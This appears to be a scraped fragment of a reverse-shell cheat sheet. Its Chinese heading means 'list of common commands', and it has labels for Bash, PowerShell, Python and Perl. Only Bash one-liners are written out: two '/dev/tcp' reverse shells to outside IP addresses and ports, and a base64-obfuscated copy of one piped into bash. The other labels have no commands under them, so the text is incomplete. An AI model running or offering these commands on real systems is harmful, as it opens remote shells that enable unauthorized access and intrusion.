 Bash - 1
Bash - 2
PowerShell
Python
Perl
bash -i >& /dev/tcp/192.168.79.138/9999 0>&1
echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljc5LjEzOC85OTk5IDA+JjE=|base64 -d|bash -i
常用命令清单
BASH
bash -i >& /dev/tcp/8.8.8.8/4444 0>&1